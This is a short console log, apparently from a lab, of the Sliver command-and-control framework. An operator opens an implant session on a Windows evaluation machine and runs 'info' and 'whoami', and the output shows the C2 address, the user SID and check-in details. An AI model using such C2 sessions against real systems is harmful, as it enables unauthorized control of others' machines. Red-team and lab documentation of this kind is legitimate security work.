 [server] sliver > use 960954e4-43fb-441d-a1b7-3cdebb77c3e8
[*] Active session READY_GONG (960954e4-43fb-441d-a1b7-3cdebb77c3e8)
[server] sliver (READY_GONG) > info
Session ID: 960954e4-43fb-441d-a1b7-3cdebb77c3e8
Name: READY_GONG
Hostname: WinDev2401Eval
UUID: a8964d56-22f9-afa8-4ef8-0006bde6871c
Username: WINDEV2401EVAL\User
UID: S-1-5-21-708963794-163929376-2243618174-1000
GID: S-1-5-21-708963794-163929376-2243618174-513
PID: 11032
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.5.129
Remote Address: 192.168.5.137:50754
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Thu Feb 22 17:56:41 UTC 2024 (52s ago)
Last Checkin: Thu Feb 22 17:57:14 UTC 2024 (19s ago)
[server] sliver (READY_GONG) > whoami
Logon ID: WINDEV2401EVAL\User
[*] Current Token ID: WINDEV2401EVAL\User
[server] sliver (READY_GONG) > _